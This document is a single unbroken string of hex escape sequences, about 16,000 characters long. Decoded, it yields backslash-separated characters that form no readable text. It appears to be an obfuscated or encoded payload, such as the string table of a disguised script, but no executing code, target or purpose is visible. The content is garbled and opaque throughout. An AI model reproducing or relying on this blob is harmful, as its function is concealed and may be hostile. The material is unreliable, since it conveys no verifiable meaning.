\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c